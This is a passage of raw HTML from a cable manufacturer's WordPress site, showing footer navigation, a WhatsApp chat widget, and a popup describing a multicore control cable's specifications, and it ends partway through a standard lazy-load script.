						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"><path d="M3.56055 14H0.835938V5.24023H3.56055V14ZM2.18359 4.06836C1.33398 4.06836 0.630859 3.33594 0.630859 2.45703C0.630859 1.60742 1.33398 0.904297 2.18359 0.904297C3.0625 0.904297 3.76562 1.60742 3.76562 2.45703C3.76562 3.33594 3.0625 4.06836 2.18359 4.06836ZM13.7266 14H11.0312V9.75195C11.0312 8.72656 11.002 7.4375 9.5957 7.4375C8.18945 7.4375 7.98438 8.52148 7.98438 9.66406V14H5.25977V5.24023H7.86719V6.44141H7.89648C8.27734 5.76758 9.15625 5.03516 10.4746 5.03516C13.2285 5.03516 13.7559 6.85156 13.7559 9.19531V14H13.7266Z" fill="white"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-48ceecd" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="13" height="15" viewBox="0 0 13 15" fill="none"><path d="M6.85742 0.0800781C9.61133 0.0800781 12.1309 1.98438 12.1309 4.88477C12.1309 7.60938 10.7246 10.6562 7.61914 10.6562C6.85742 10.6562 5.94922 10.2754 5.56836 9.60156C4.92383 12.2383 4.95312 12.6484 3.48828 14.6699C3.3418 14.7285 3.37109 14.7285 3.2832 14.6113C3.22461 14.0547 3.16602 13.5273 3.16602 12.9707C3.16602 11.1836 3.98633 8.57617 4.39648 6.84766C4.16211 6.37891 4.10352 5.85156 4.10352 5.35352C4.10352 3.00977 6.85742 2.6582 6.85742 4.5918C6.85742 5.73438 6.06641 6.81836 6.06641 7.93164C6.06641 8.66406 6.71094 9.19141 7.44336 9.19141C9.46484 9.19141 10.0801 6.29102 10.0801 4.73828C10.0801 2.6582 8.61523 1.51562 6.59375 1.51562C4.2793 1.51562 2.49219 3.18555 2.49219 5.5293C2.49219 6.67188 3.19531 7.25781 3.19531 7.52148C3.19531 7.75586 3.01953 8.54688 2.72656 8.54688C2.02344 8.54688 0.880859 7.375 0.880859 5.32422C0.880859 2.07227 3.83984 0.0800781 6.85742 0.0800781Z" fill="white"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d5db825" data-id="d5db825" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db0e01e elementor-widget elementor-widget-heading" data-id="db0e01e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Main Menu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4c84cfb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c84cfb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://flipcab.com/about-us/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="6" height="7" viewBox="0 0 6 7" fill="none"><rect y="0.389648" width="6" height="6" rx="3" fill="#DA242B"></rect></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flipcab.com/elements/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="6" height="7" viewBox="0 0 6 7" fill="none"><rect y="0.389648" width="6" height="6" rx="3" fill="#DA242B"></rect></svg>						</span>
										<span class="elementor-icon-list-text">5 Elements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flipcab.com/products/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="6" height="7" viewBox="0 0 6 7" fill="none"><rect y="0.389648" width="6" height="6" rx="3" fill="#DA242B"></rect></svg>						</span>
										<span class="elementor-icon-list-text">Product's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flipcab.com/blog-2/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="6" height="7" viewBox="0 0 6 7" fill="none"><rect y="0.389648" width="6" height="6" rx="3" fill="#DA242B"></rect></svg>						</span>
										<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flipcab.com/contact/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="6" height="7" viewBox="0 0 6 7" fill="none"><rect y="0.389648" width="6" height="6" rx="3" fill="#DA242B"></rect></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-69bf1b7" data-id="69bf1b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1bf977 elementor-widget elementor-widget-heading" data-id="d1bf977" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3904075 elementor-button-align-start elementor-widget elementor-widget-form" data-id="3904075" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="3988"/>
			<input type="hidden" name="form_id" value="3904075"/>
			<input type="hidden" name="referer_title" value="Home - filpcab" />

							<input type="hidden" name="queried_id" value="11943"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter Your E-mail Address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6fc965a" data-id="6fc965a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-864ce62 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="864ce62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Instagram</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-80610c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80610c0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a28798" data-id="1a28798" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fb3cbe2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb3cbe2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-725f76c" data-id="725f76c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e32c90 elementor-widget elementor-widget-text-editor" data-id="2e32c90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2023 <a href="https://flipcab.com/">Flipcab</a>. All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-25fd324 elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="25fd324" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f710578 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f710578" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="6" height="7" viewBox="0 0 6 7" fill="none"><rect y="0.389648" width="6" height="6" rx="3" fill="#DA242B"></rect></svg>						</span>
										<span class="elementor-icon-list-text">Terms Condition</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-662f8e2 elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="662f8e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e86b2e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e86b2e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="6" height="7" viewBox="0 0 6 7" fill="none"><rect y="0.389648" width="6" height="6" rx="3" fill="#DA242B"></rect></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;918780609960&quot;,&quot;pre_filled&quot;:&quot;Hello&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="86d9656b13"></span>
						<div data-elementor-type="popup" data-elementor-id="5222" class="elementor elementor-5222 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;zoomInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a537e4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a537e4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6504917" data-id="6504917" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-043a9e0 elementor-widget elementor-widget-image" data-id="043a9e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="293" src="https://flipcab.com/wp-content/uploads/2023/06/cropped-Frame-13-1-1024x375.png" class="attachment-large size-large wp-image-3043" alt="" srcset="https://flipcab.com/wp-content/uploads/2023/06/cropped-Frame-13-1-1024x375.png 1024w, https://flipcab.com/wp-content/uploads/2023/06/cropped-Frame-13-1-300x110.png 300w, https://flipcab.com/wp-content/uploads/2023/06/cropped-Frame-13-1-768x281.png 768w, https://flipcab.com/wp-content/uploads/2023/06/cropped-Frame-13-1-1536x563.png 1536w, https://flipcab.com/wp-content/uploads/2023/06/cropped-Frame-13-1-2048x750.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2a6f198 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2a6f198" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-right\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-2a6f198" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11982"><a href="https://flipcab.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11745"><a href="https://flipcab.com/products/" class="elementor-item">Product’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14351"><a href="https://flipcab.com/elements/" class="elementor-item">5 Elements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9580"><a href="https://flipcab.com/certificates/" class="elementor-item">Certificate’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://flipcab.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2a6f198" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11982"><a href="https://flipcab.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11745"><a href="https://flipcab.com/products/" class="elementor-item" tabindex="-1">Product’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14351"><a href="https://flipcab.com/elements/" class="elementor-item" tabindex="-1">5 Elements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9580"><a href="https://flipcab.com/certificates/" class="elementor-item" tabindex="-1">Certificate’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://flipcab.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ac9786f e-grid-align-mobile-center e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ac9786f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d5bf104" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d92e154" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f2d3577" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-fc741de" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="10537" class="elementor elementor-10537 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-af1d28d e-flex e-con-boxed e-con e-parent" data-id="af1d28d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7e3aeea elementor-widget elementor-widget-image" data-id="7e3aeea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="800" src="https://flipcab.com/wp-content/uploads/2023/10/multicore-round-flexiale-1024x1024.png" class="attachment-large size-large wp-image-10881" alt="" srcset="https://flipcab.com/wp-content/uploads/2023/10/multicore-round-flexiale-1024x1024.png 1024w, https://flipcab.com/wp-content/uploads/2023/10/multicore-round-flexiale-300x300.png 300w, https://flipcab.com/wp-content/uploads/2023/10/multicore-round-flexiale-150x150.png 150w, https://flipcab.com/wp-content/uploads/2023/10/multicore-round-flexiale-768x768.png 768w, https://flipcab.com/wp-content/uploads/2023/10/multicore-round-flexiale-1536x1536.png 1536w, https://flipcab.com/wp-content/uploads/2023/10/multicore-round-flexiale-2048x2048.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ccda06b elementor-widget elementor-widget-heading" data-id="ccda06b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Multicore Control Cable</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a0c28d elementor-widget elementor-widget-text-editor" data-id="2a0c28d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A long list of features such as safety, reliability, fire resistant, fire retardant, lead free, halogen free and non-toxic are associated with the flexible cables from FLIPCAB and thus, they are the first level of defense when it comes to hazards in homes, offices or any other commercial establishments. The FLIPCAB Multicore Round Cables are an eco-friendly choice Form Well Standard technology Cables production facility. We produce these cables in 100 m length for different core configurations including 4 core, 3 core, 19 core, 2 core, 16 core, 14 core, 12 core, 10 core, 8 core, 7 core, 6 core and so on. Perfect for installation in all electrically operated machines and equipment’s such as air conditioners, refrigerators, motors etc. these wires are flexible and provide the best-in-class protection all around. Moreover, they do not heal and work efficiently even under pressure.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-61f7d55 elementor-widget elementor-widget-heading" data-id="61f7d55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Construction:-</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-905f310 elementor-widget elementor-widget-text-editor" data-id="905f310" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Standard annealed, Compactly Bunched, Copper Flexible Electrolytic Grade Conductor As per BIS:IS 8130 Standard Including Class 2 &amp; Class 5 </p>								</div>
				</div>
				<div class="elementor-element elementor-element-16fc1d5 elementor-widget elementor-widget-heading" data-id="16fc1d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Temperature Range:-</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8381a68 elementor-widget elementor-widget-text-editor" data-id="8381a68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Flexing 0 to +80 c </p><p>fixed installation -5 to +80 c</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ce8444b elementor-widget elementor-widget-heading" data-id="ce8444b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nominal voltage:-</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3dc0137 elementor-widget elementor-widget-text-editor" data-id="3dc0137" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Uo / 500 V </p>								</div>
				</div>
				<div class="elementor-element elementor-element-269218b elementor-widget elementor-widget-heading" data-id="269218b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Minimum Bending radius :-</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7ebfef7 elementor-widget elementor-widget-text-editor" data-id="7ebfef7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Approx 10 X cable</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5715c0b elementor-widget elementor-widget-heading" data-id="5715c0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Core:-</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5a4d9f0 elementor-widget elementor-widget-text-editor" data-id="5a4d9f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>X2C, X4C, X6C, X8C Up to 32 Core</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0af80b1 elementor-widget elementor-widget-heading" data-id="0af80b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INSULATION:-</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-09d548e elementor-widget elementor-widget-text-editor" data-id="09d548e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4><strong><span style="color: #993300;">Primary:- </span></strong></h4><p>AS Per Bis Standard FR- FRLS Pvc Insulated Includes Type  A &amp; Type D<br />for Various Oprations</p><h4><strong><span style="color: #993300;">Outer:-</span></strong></h4><p>Outer Layer As per BIS/ISI Standard ST 1 &amp; ST 3 Also Include Various Color Options As per operational Requirements.</p><p>Extensively Oil Resistant, Chemical Resistant ,  Self-Extinguishing &amp; Flame Retardant According To IS 694.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d2218aa elementor-widget elementor-widget-heading" data-id="d2218aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Color:-</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6daeee3 elementor-widget elementor-widget-text-editor" data-id="6daeee3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>As Per customer&#8217;s operational requirement</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3333b5b elementor-widget elementor-widget-heading" data-id="3333b5b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Packing:-</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-026b33d elementor-widget elementor-widget-text-editor" data-id="026b33d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>100 mtrs Coil or WoodenDrum<br />As Per customer&#8217;s operational requirement</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5497796 elementor-mobile-align-center animated-slow elementor-invisible elementor-widget elementor-widget-button" data-id="5497796" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Download</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
